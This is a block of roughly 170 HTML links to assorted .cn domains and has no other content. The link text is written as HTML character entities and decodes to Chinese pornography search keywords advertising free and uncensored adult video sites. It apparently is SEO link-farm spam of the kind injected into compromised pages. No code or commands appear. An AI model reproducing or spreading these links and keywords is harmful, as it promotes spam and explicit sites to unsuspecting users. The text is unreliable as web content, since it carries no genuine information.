<a href="http://szgdgolf.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://regulations.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jnam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://wocuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://czzunlong.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nunlve.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://lireng.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eaglefly.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sovoll.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ggyt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://510hua.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://wee-world.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lsgi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://w325.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://m411.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://shswqx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maur.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hmaffyu.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://re86.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sprend.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://15hqw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://comine.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://msndyx.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://biposervice.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://oupinly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://hbqa.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://drgxj.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://net114.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://liduli.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://jinsige.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://fjdlf.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://seget.com.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://xmk0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://twccq.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://xyfarm.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://backintime.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://writeup.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://djtyn.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://plshow.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://siempre.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://online-ad.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://4matic.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://khgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://510hua.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://li5.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://3cym.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://jqhg.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengshida.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nngougou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://lue6.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://xjs000.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://neichou.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bn359.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abchq.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://yinplus.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://monyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://youyueyoga.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
